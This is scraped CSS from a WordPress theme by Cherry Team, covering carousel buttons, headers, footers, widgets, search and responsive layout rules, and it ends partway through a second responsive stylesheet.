.swiper-container .swiper-button-next, .swiper-container .swiper-button-prev {
  z-index: 1;
  border-radius: 5px;
}
.swiper-container .swiper-button-next:before, .swiper-container .swiper-button-prev:before {
  border-radius: 5px;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
.swiper-container .swiper-button-next:hover:before, .swiper-container .swiper-button-prev:hover:before {
  opacity: 1;
}

.cherry-swiper-carousel-container .swiper-button-next.outer {
  left: 50%;
  right: auto;
  margin-left: 6px;
  background: url(../images/arrow-next.png) center no-repeat;
}
.cherry-swiper-carousel-container .swiper-button-next.outer:before {
  background: url(../images/arrow-next-active.png) center no-repeat;
}
.cherry-swiper-carousel-container .swiper-button-prev.outer {
  right: 50%;
  left: auto;
  margin-right: 6px;
  background: url(../images/arrow-prev.png) center no-repeat;
}
.cherry-swiper-carousel-container .swiper-button-prev.outer:before {
  background: url(../images/arrow-prev-active.png) center no-repeat;
}
.cherry-swiper-carousel-container .swiper-button-next.outer, .cherry-swiper-carousel-container .swiper-button-prev.outer {
  position: absolute;
  top: 100%;
  width: 14px;
  height: 26px;
  margin-top: 32px;
  z-index: 1;
}
.cherry-swiper-carousel-container .swiper-button-next.outer:before, .cherry-swiper-carousel-container .swiper-button-prev.outer:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
.cherry-swiper-carousel-container .swiper-button-next.outer:hover:before, .cherry-swiper-carousel-container .swiper-button-prev.outer:hover:before {
  opacity: 1;
}

.swiper-container .post-item .inner {
  padding: 0;
}
.swiper-container .post-item:hover img {
  opacity: .2;
}
.swiper-container .post-thumbnail {
  margin-bottom: 0 !important;
  background-color: #000;
}
.swiper-container .post-thumbnail img {
  opacity: .5;
  transition: 0.3s all ease;
}
.swiper-container .post-item {
  position: relative;
}
.swiper-container .post-item h3 {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  margin-bottom: 0;
  padding: 0 30px;
  line-height: 44px;
  font-weight: 700;
  letter-spacing: 9px;
  text-transform: uppercase;
}
.swiper-container .post-item h3 a {
  color: #fff;
}

/*
* @section      Page Header
* @description  This section holds specific style redeclarations for some
*               of common elements in page header
*/
.home #header {
  background-image: none;
}

.search .page-header {
  border-bottom: none;
  margin-bottom: 30px;
}
.search .search-form {
  margin-top: 30px;
}

.error404 .page-header {
  border-bottom: none;
}
.error404 .search-form {
  margin-top: 30px;
}

#static-area-header-top .search-form {
  margin-bottom: 30px;
}

#static-area-header-bottom {
  text-align: left;
  color: #fff;
  padding: 20px 0;
}
#static-area-header-bottom h1, #static-area-header-bottom h2, #static-area-header-bottom h3, #static-area-header-bottom h4, #static-area-header-bottom h5, #static-area-header-bottom h6 {
  color: #fff;
}

#header {
  position: relative;
  text-align: center;
}

#static-area-header-top {
  padding-top: 69px;
}
#static-area-showcase-area + #static-area-header-top {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  padding-top: 136px;
}
#static-area-showcase-area + #static-area-header-top #menu-primary {
  margin-bottom: 20px;
}
@media (min-width: 992px) {
  #static-area-showcase-area + #static-area-header-top #menu-primary {
    margin-bottom: 92px;
  }
}

/*
* @section      Page Content
* @description  This section holds specific style redeclarations for some
*               of common elements in page content
*/
body.page .hentry {
  margin: 0;
}
body.page .entry-meta {
  margin: 0;
}
body.page .entry-meta-top {
  padding: 0;
  border: none;
}
body.page .entry-content {
  margin: 0;
}
body.page.page-template-default h2 {
  text-transform: uppercase;
}
body.page .cherry-icon {
  margin-top: 40px;
  margin-bottom: -30px;
}

body.blog .site-content.boxed,
body.page-template-template-portfolio .site-content.boxed,
body.page-template-default .site-content.boxed,
body.single .site-content.boxed,
body.search .site-content.boxed,
body.archive .site-content.boxed,
body.error404 .site-content.boxed {
  max-width: none;
  width: 100%;
  background-size: 100%;
}

body.page-template-template-portfolio .site-content,
body.single .site-content,
body.search .site-content,
body.archive .site-content,
body.error404 .site-content {
  padding: 60px 0;
}

/*
* @section      Page Footer
* @description  This section holds specific style redeclarations for some
*               of common elements in page footer
*/
#footer .sidebar-footer-1 .widget-title {
  font-size: 14px;
  line-height: 20px;
  text-transform: uppercase;
}
#footer .footer-site-link {
  font-weight: 700 !important;
}
#footer .cherry-footer-logo {
  padding-left: 0;
}
#footer .footer-logo-link {
  text-transform: uppercase;
}
#footer .site-info {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 2.8px;
}
#footer .footer-site-link {
  display: block;
  font-size: 60px;
  font-weight: 400;
  line-height: 1;
  letter-spacing: 24px;
}
#footer .footer-site-link:hover {
  color: inherit;
}
#footer .footer-logo-link:hover {
  color: inherit;
}
#footer a:hover {
  color: #fff;
}

#static-area-footer-top {
  padding-top: 94px;
  padding-bottom: 92px;
}
#static-area-footer-top .widget {
  margin-bottom: 0;
}

#static-area-footer-bottom {
  margin-bottom: -50px;
}
#static-area-footer-bottom .menu-secondary {
  margin-bottom: 60px;
}
#static-area-footer-bottom .footer-logo-link, #static-area-footer-bottom .footer-logo-link:hover {
  color: inherit;
}

/*
* @section      Shortcodes
* @description
*/
.cherry-grid_item img {
  width: 100%;
}
.cherry-grid_item .btn {
  display: inline-block;
  margin-top: 20px;
}

.page-template-template-team .site-content, .page-template-template-testimonials .site-content {
  padding: 40px 0;
}

.cherry-btn,
.btn {
  text-transform: uppercase;
  letter-spacing: 2.8px;
  font-weight: 500;
  white-space: none;
  border: 4px solid transparent;
}
.cherry-btn.cherry-btn-extra-small,
.btn.cherry-btn-extra-small {
  font-size: 9.33333px;
  line-height: 20px;
  padding: 5px 16.5px 5px 16.5px;
}
.cherry-btn.cherry-btn-small,
.btn.cherry-btn-small {
  line-height: 24px;
  padding: 6.66667px 22px 6.66667px 22px;
}
.cherry-btn.cherry-btn-medium,
.btn.cherry-btn-medium {
  font-size: 14px;
  line-height: 30px;
  padding: 10px 33px 10px 33px;
}
.cherry-btn.cherry-btn-large,
.btn.cherry-btn-large {
  font-size: 14px;
  line-height: 30px;
  padding: 12.5px 41.25px 12.5px 41.25px;
}
.cherry-btn.cherry-btn-extra-large,
.btn.cherry-btn-extra-large {
  font-size: 16.1px;
  line-height: 34.5px;
  padding: 15px 49.5px 15px 49.5px;
}

input.cherry-btn {
  color: #fff;
}

.btn {
  font-size: 14px;
  line-height: 30px;
  padding: 10px 33px 10px 33px;
}

.cherry-services_item {
  text-align: center;
}
.cherry-services_item .cherry-services_icon {
  float: none !important;
  margin-right: 0 !important;
  line-height: 1.2;
}

.post-service .cherry-services_item .cherry-services_title {
  font-weight: 700;
  letter-spacing: 9px;
}

/* posts */
.cherry-posts-list .cherry-posts-item + .cherry-posts-item {
  margin-top: 30px;
}

/* title box */
.title-box {
  text-transform: uppercase;
}
.title-box .title-box_title {
  letter-spacing: 10px;
  margin-bottom: 20px;
  font-weight: 400;
}
.title-box .title-box_subtitle {
  margin-bottom: 20px;
  font-weight: 400;
}

/* box */
.cherry-box .inner {
  padding-top: 0;
  padding-bottom: 0;
}

/* parallax box */
/* cherry counter  */
.cherry-counter {
  margin-bottom: 15px;
}
.cherry-counter .count, .cherry-counter .before, .cherry-counter .after {
  font-size: 50px;
  line-height: 20px;
  font-weight: bold;
}
.cherry-counter .before {
  padding-right: 5px;
}
.cherry-counter .after {
  padding-left: 5px;
}

/* cherry team  */
.team-listing .team-item .title {
  font-weight: 300;
  text-transform: uppercase;
}
.team-listing .team-item .team-photo {
  position: relative;
  overflow: hidden;
  float: none;
  padding: 0;
  margin: 0 0 30px 0;
}
.team-listing .team-item .team-photo img {
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.team-listing .team-item .team-photo:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  opacity: 0;
}
.team-listing .team-item .team-photo .team-socials {
  position: absolute;
  width: 100%;
  top: 43%;
  left: 0;
  padding: 0;
  text-align: center;
  z-index: 5;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  visibility: hidden;
  opacity: 0;
}
.team-listing .team-item .team-photo:hover img {
  -webkit-transform: scale(1.35);
  -ms-transform: scale(1.35);
  -o-transform: scale(1.35);
  transform: scale(1.35);
}
.team-listing .team-item .team-photo:hover:before {
  opacity: 1;
}
.team-listing .team-item .team-photo:hover .team-socials {
  visibility: visible;
  opacity: 1;
}
.team-listing .team-item .team-name {
  margin-bottom: 5px;
}
.team-listing .team-item .team-meta {
  margin-bottom: 15px;
}

.cherry-follow_list {
  list-style: none;
}
.cherry-follow_list .cherry-follow_item {
  font-size: 30px;
  line-height: 1;
  background: none;
}
.cherry-follow_list .cherry-follow_item:before {
  content: "";
}

.cherry-with-sidebar .team-item .title {
  font-size: 24px;
  line-height: 32px;
}

.timeline-layout .post-inner figure img, .masonry-layout .post-inner figure img, .grid-layout .post-inner figure img {
  position: relative;
  top: auto;
  left: auto;
  right: auto;
  bottom: auto;
  transform: none;
  width: 100%;
}
.timeline-layout .post-content, .timeline-layout .entry-thumbnail, .masonry-layout .post-content, .masonry-layout .entry-thumbnail, .grid-layout .post-content, .grid-layout .entry-thumbnail {
  display: block;
  width: 100%;
}

/* Static
================================================== */
.static-social-follow {
  margin-bottom: 30px;
}
.static-social-follow .cherry-follow_list .cherry-follow_item {
  margin-left: 20px;
}
.static-social-follow .cherry-follow_list .cherry-follow_item .cherry-follow_link {
  display: inline-block;
  width: 50px;
  height: 50px;
  opacity: 1;
  text-align: center;
  border-radius: 10px;
}
.static-social-follow .cherry-follow_list .cherry-follow_item .cherry-follow_link i:before {
  font-size: 25px;
  line-height: 50px;
}
.static-social-follow .cherry-follow_list .cherry-follow_item:first-child {
  margin-left: 0;
}

/* #Widgets
================================================== */
.widget {
  margin-bottom: 50px;
}
.widget ul {
  padding: 0;
  list-style: none;
}
.widget ul > li {
  position: relative;
  padding: 0 0 10px 18px;
}
.widget ul > li:before {
  position: absolute;
  top: -2px;
  left: 0;
  content: '\f105';
  font: 15px/20px FontAwesome;
}

.widget.widget_recent_comments ul li.recentcomments {
  padding-left: 25px;
  text-transform: lowercase;
}
.widget.widget_recent_comments ul li.recentcomments:before {
  content: '\f075';
}
.widget.widget_recent_comments ul li.recentcomments .comment-author-link {
  text-transform: uppercase;
}
.widget.widget_recent_comments ul li.recentcomments a {
  text-transform: none;
}

.cherry_team_widget .team-item {
  text-align: center;
  margin-bottom: 35px;
}
.cherry_team_widget .team-item .team-listing_photo {
  margin-bottom: 25px;
}
.cherry_team_widget .team-item .team-listing_name {
  font-weight: bold;
  margin-bottom: 10px;
}

/* Search
================================================== */
.search-form label {
  width: 100%;
}
.search-form .search-field {
  display: block;
  width: 100%;
  border: none;
  padding: 15px 15px;
  margin-bottom: 10px;
}
.search-form .search-submit {
  position: relative;
  display: block;
  padding: 10px 15px;
  font-size: 13px !important;
  line-height: 20px;
  text-transform: uppercase;
  letter-spacing: 2.8px;
  font-weight: 500;
  white-space: none;
  width: 100%;
  border: 2px solid transparent;
  transition: all .3s ease;
}

.home #static-area-header-top .static-search-form {
  z-index: 99 !important;
  position: absolute;
  top: 0px;
  right: 60px;
  max-width: 50px;
}
.home #static-area-header-top .static-search-form:after {
  content: "";
  position: absolute;
  left: -19px;
  top: -8px;
  width: 1px;
  height: 43px;
}
.home #static-area-header-top .search-form {
  position: absolute;
  display: inline-block;
}
.home #static-area-header-top .search-form input[type="search"] {
  -webkit-transition: all 0.6s ease;
  transition: all 0.6s ease;
  position: absolute;
  overflow: hidden;
  right: 50px;
  width: 0;
  opacity: 0;
  background: #fff;
  border: none;
  font-family: 'Montserrat', sans-serif;
  font-size: 16px;
  line-height: 20px;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 0;
}
.home #static-area-header-top .search-form input[type="submit"] {
  -webkit-transition: 0.4s all ease;
  -o-transition: 0.4s all ease;
  transition: 0.4s all ease;
  font: 30px/30px "FontAwesome" !important;
  color: #fff;
  padding: 0;
  border: none;
  background: none;
}
.home #static-area-header-top .search-form input[type="submit"]:hover {
  border: none;
  opacity: .5;
}
.home #static-area-header-top .search-form.search-open input[type="search"] {
  width: 300px;
  opacity: 1;
  z-index: 999999;
}
.home #static-area-header-top .search-form.search-open input[type="submit"]:hover {
  opacity: .5;
}

#static-area-header-top .search-form input[type="submit"] {
  font: 30px/30px "FontAwesome" !important;
}

/* Back to Top
================================================== */
#back-top {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: fixed;
  visibility: hidden;
  margin: 0 20px 20px 0;
  right: 28px;
  bottom: -100px;
  overflow: hidden;
  z-index: 99;
}
#back-top a {
  display: block;
  border-radius: 50%;
  width: 50px;
  height: 50px;
  text-align: center;
  text-decoration: none;
  color: #fff;
}
#back-top a:before {
  content: '\f077';
  font: 25px/50px FontAwesome;
}
#back-top.show-totop {
  visibility: visible;
  bottom: 0px;
}
#back-top.mobile-back-top {
  -webkit-transform: scale(0.7);
  -ms-transform: scale(0.7);
  -o-transform: scale(0.7);
  transform: scale(0.7);
  margin: 0 2px 1px 0;
}

/* Team
---------------------------------------- */
.team-wrap .team-listing .team-item .team-listing_photo {
  margin-bottom: 20px;
}
.team-wrap .team-listing .team-item .team-listing_photo img {
  width: 100%;
}
.team-wrap .team-listing .team-item .title {
  margin-bottom: 10px;
}

/* Privacy
---------------------------------------- */
h3 em {
  position: relative;
  display: inline-block;
  width: 40px;
  height: 40px;
  text-align: center;
  border: 1px solid;
  line-height: 40px;
  margin-right: 10px;
  font-style: normal;
}

/* Testimonials carousel
---------------------------------------- */
.carousel_1:before {
  position: absolute;
  display: block;
  width: 60px;
  height: 60px;
  border-radius: 500px;
  overflow: hidden;
  top: 0;
  left: 50%;
  margin-left: -30px;
  text-align: center;
  content: "\201d";
  font-size: 75px;
  line-height: 100px;
}
.carousel_1 .swiper-wrapper .cherry-swiper-carousel-slide {
  text-align: center;
}
.carousel_1 .swiper-wrapper .cherry-swiper-carousel-slide .inner {
  padding: 85px 0 25px;
}
.carousel_1 .swiper-pagination {
  bottom: 0;
}
.carousel_1 + .swiper-button-next {
  width: 40px;
  height: 34px;
  background: transparent;
  text-align: center;
}
.carousel_1 + .swiper-button-next.outer {
  top: 100%;
  margin-top: -2px;
  right: 50%;
  margin-right: -50px;
}
.carousel_1 + .swiper-button-next:before {
  display: block;
  z-index: 5;
  width: 100%;
  height: 100%;
  content: "\203A";
  text-align: center;
  font-size: 40px;
  line-height: 29px;
}
.carousel_1 + .swiper-button-next + .swiper-button-prev {
  width: 40px;
  height: 34px;
  background: transparent;
  text-align: center;
}
.carousel_1 + .swiper-button-next + .swiper-button-prev.outer {
  top: 100%;
  margin-top: -2px;
  left: 50%;
  margin-left: -50px;
}
.carousel_1 + .swiper-button-next + .swiper-button-prev:before {
  display: block;
  z-index: 5;
  width: 100%;
  height: 100%;
  content: "\2039";
  text-align: center;
  font-size: 40px;
  line-height: 29px;
}

.maintenance-container {
  text-align: center;
}
.maintenance-container .site-branding {
  background: #1a1a1a;
  color: #fff;
  padding: 20px;
  margin-top: 30px;
  border-radius: 5px;
}


--- FILE ---
content_type: text/css
request_url: http://www.mialtech.com/wp-content/themes/theme59096/assets/css/main-responsive.css?ver=1.0.0
body_size: 3663
content:
/*
Description: The stylesheet with a main responsive style.
Author:      Cherry Team
Version:     1.0.0
*/
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"],
  input[type="time"],
  input[type="datetime-local"],
  input[type="month"] {
    line-height: 34px;
  }

  input[type="date"].input-sm,
  input[type="time"].input-sm,
  input[type="datetime-local"].input-sm,
  input[type="month"].input-sm {
    line-height: 30px;
  }

  input[type="date"].input-lg,
  input[type="time"].input-lg,
  input[type="datetime-local"].input-lg,
  input[type="month"].input-lg {
    line-height: 46px;
  }
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}

@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.3px;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
  }
}

@media (max-width: 768px) {
  ol.comment-list li.comment ol.children {
    padding-left: 15px;
  }
}

@media (max-width: 767px) {
  .table-responsive {
    width: 100%;
    overflow-y: hidden;
    overflow-x: scroll;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}

@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

@-ms-viewport {
  width: device-width;
}
.visible-xs, .visible-sm, .visible-md, .visible-lg {
  display: none !important;
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }

  table.visible-xs {
    display: table;
  }

  tr.visible-xs {
    display: table-row !important;
  }

  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }

  table.visible-sm {
    display: table;
  }

  tr.visible-sm {
    display: table-row !important;
  }

  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }

  table.visible-md {
    display: table;
  }

  tr.visible-md {
    display: table-row !important;
  }

  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }

  table.visible-lg {
    display: table;
  }

  tr.visible-lg {
    display: table-row !important;
  }

  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}

@media print {
  .visible-print {
    display: block !important;
  }

  table.visible-print {
    display: table;
  }

  tr.visible-print {
    display: table-row !important;
  }

  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}

.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}

.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  .hidden-print {
    display: none !important;
  }
}
@media (min-width: 768px) {
  .site-header.boxed,
  .site-content.boxed,
  .site-footer.boxed {
    max-width: 750px;
  }
}
@media (min-width: 992px) {
  .site-header.boxed,
  .site-content.boxed,
  .site-footer.boxed {
    max-width: 970px;
  }
}
@media (min-width: 1200px) {
  .site-header.boxed,
  .site-content.boxed,
  .site-footer.boxed {
    max-width: 1170px;
  }
}
@media (min-width: 768px) {
  .site-header.extra-boxed,
  .site-content.extra-boxed,
  .site-footer.extra-boxed {
    max-width: 780px;
  }
}
@media (min-width: 992px) {
  .site-header.extra-boxed,
  .site-content.extra-boxed,
  .site-footer.extra-boxed {
    max-width: 1000px;
  }
}
@media (min-width: 1200px) {
  .site-header.extra-boxed,
  .site-content.extra-boxed,
  .site-footer.extra-boxed {
    max-width: 1200px;
  }
}

.entry-content .container .container {
  width: auto;
}

@media (min-width: 992px) {
  .sidebar-sidebar-content-wrapper,
  .sidebar-content-sidebar-wrapper,
  .content-sidebar-sidebar-wrapper {
    width: 80%;
  }

  .sidebar-content-sidebar-wrapper,
  .sidebar-sidebar-content-wrapper {
    float: right;
  }

  .content-sidebar-sidebar-wrapper {
    float: left;
  }

  .sidebar-content-wrapper #primary,
  .content-sidebar-wrapper #primary,
  .sidebar-sidebar-content-wrapper #primary,
  .sidebar-content-sidebar-wrapper #primary,
  .content-sidebar-sidebar-wrapper #primary {
    width: 75%;
  }

  .sidebar-content-wrapper #primary,
  .sidebar-sidebar-content-wrapper #primary {
    float: right;
  }

  .content-sidebar-wrapper #primary,
  .content-sidebar-sidebar-wrapper #primary,
  .sidebar-content-sidebar-wrapper #primary {
    float: left;
  }

  .sidebar-content-wrapper .widget-area,
  .sidebar-sidebar-content-wrapper .widget-area {
    float: left;
    width: 23%;
  }

  .content-sidebar-wrapper .widget-area,
  .content-sidebar-sidebar-wrapper .widget-area,
  .sidebar-content-sidebar-wrapper .widget-area {
    float: right;
    width: 23%;
  }

  .sidebar-sidebar-content-wrapper + .widget-area,
  .sidebar-content-sidebar-wrapper + .widget-area {
    float: left;
    width: 18%;
  }

  .content-sidebar-sidebar-wrapper + .widget-area {
    float: right;
    width: 18%;
  }

  .cherry-with-sidebar .content-area .container {
    width: 80%;
  }
}
@media (max-width: 768px) {
  .portfolio-wrap .portfolio-container .portfolio-list {
    /* List layout */
  }
  .portfolio-wrap .portfolio-container .portfolio-list .portfolio-item.list-layout-item .inner-wrap .media-content, .portfolio-wrap .portfolio-container .portfolio-list .portfolio-item.list-layout-item .inner-wrap .item-content {
    width: auto;
    margin: 0;
  }
}
/* Site Branding
================================================== */
@media (max-width: 991px) {
  .site-title.text-logo {
    line-height: 80px;
  }

  .site-title.text-logo .site-link {
    font-size: 80px;
    line-height: 1;
    letter-spacing: 20px;
    padding-left: 20px;
  }

  .site-description {
    letter-spacing: 20px;
    padding-left: 20px;
  }

  .text-logo {
    padding-left: 0;
  }
}
@media (max-width: 767px) {
  .site-title.text-logo .site-link {
    font-size: 52px;
  }

  .site-title.text-logo {
    line-height: 15px;
  }

  .site-branding {
    margin-top: 60px;
  }
}
@media (max-width: 479px) {
  .site-title.text-logo .site-link {
    font-size: 36px;
    letter-spacing: 14px;
  }

  .site-branding {
    margin-top: 0;
  }

  .site-description {
    letter-spacing: 9px;
  }
}
/* Box
================================================== */
@media (max-width: 1199px) {
  .box--skin-1 {
    padding: 64px 36px;
  }
}
@media (max-width: 991px) {
  .box--skin-1 {
    padding: 42px 26px;
  }
  .box--skin-1 h3 {
    font-size: 22px;
  }
}
@media (max-width: 767px) {
  .box--skin-2 {
    padding: 20px;
  }
  .box--skin-2 .title-box h2, .box--skin-2 .h2 {
    letter-spacing: 2px;
  }
}
/* Fullwidth Posts
================================================== */
@media (max-width: 1860px) {
  .cherry-with-sidebar .fullwidth-posts .post-caption {
    padding: 10px;
  }
  .cherry-with-sidebar .fullwidth-posts .post-caption-wrap {
    padding: 10px;
  }
  .cherry-with-sidebar .fullwidth-posts .post-caption-wrap:hover:before {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
  }
}
@media (min-width: 992px) and (max-width: 1499px) {
  .cherry-with-sidebar .fullwidth-posts .post-title {
    font-size: 18px !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .cherry-with-sidebar .fullwidth-posts .post-title {
    display: none;
  }
}

@media (max-width: 1499px) {
  .fullwidth-posts .post-caption {
    -ms-transform: translateY(-50%);
        transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
  }
  .fullwidth-posts .post-caption .post-title {
    font-size: 24px;
    line-height: 1.4 !important;
  }
}
@media (max-width: 1199px) {
  .fullwidth-posts .post-caption {
    padding: 10%;
  }
  .fullwidth-posts .post-caption-wrap {
    padding: 20px;
  }
  .fullwidth-posts .post-caption-wrap:hover:before {
    top: 20px;
    left: 20px;
    right: 20px;
    bottom: 20px;
    opacity: 1;
  }
}
@media (max-width: 991px) {
  .fullwidth-posts .post-caption-wrap:before {
    opacity: 1 !important;
  }
  .fullwidth-posts .post-caption .cherry-btn {
    opacity: 1;
  }
}
/* Page Header
================================================== */
@media (max-width: 1199px) {
  #static-area-header-top {
    padding-top: 30px;
  }
  #static-area-showcase-area + #static-area-header-top {
    padding-top: 60px;
  }
}
@media (max-width: 991px) {
  #static-area-showcase-area + #static-area-header-top {
    padding-top: 30px;
  }

  .home .static-search-form {
    display: none;
  }
}
/* Sidebar
================================================== */
@media (max-width: 991px) {
  .sidebar-main,
  .sidebar-secondary {
    margin-top: 30px;
  }

  .widget {
    display: inline-block;
    width: 50%;
  }
  .widget:last-child {
    margin-bottom: 0;
  }

  .widget_search {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .widget {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .post-inner figure {
    height: auto !important;
  }
  .post-inner figure img {
    position: relative;
    left: 0;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
    width: 100%;
  }

  .post-inner figure + .post-content {
    padding: 30px 15px !important;
  }

  .post-inner .post-content .entry-meta-top time {
    text-align: center;
    padding-left: 9px;
    margin-bottom: 10px;
  }
  .post-inner .post-content .entry-meta-top time:before {
    display: none;
  }
  .post-inner .post-content .entry-meta-top time:after {
    display: block;
    margin-top: 10px;
    width: auto;
    left: 0;
    right: 0;
    margin-left: -9px;
  }
}
/* Sidebar Layouts
================================================== */
@media (max-width: 1199px) {
  .sidebar-content-wrapper .post-inner figure,
  .sidebar-content-wrapper .post-content,
  .content-sidebar-wrapper .post-inner figure,
  .content-sidebar-wrapper .post-content {
    display: block;
    width: 100%;
  }
  .sidebar-content-wrapper .post-inner figure,
  .content-sidebar-wrapper .post-inner figure {
    margin-bottom: 0;
    height: 300px;
    opacity: .5;
  }
  .sidebar-content-wrapper .post-inner .entry-avatar,
  .content-sidebar-wrapper .post-inner .entry-avatar {
    height: auto;
  }
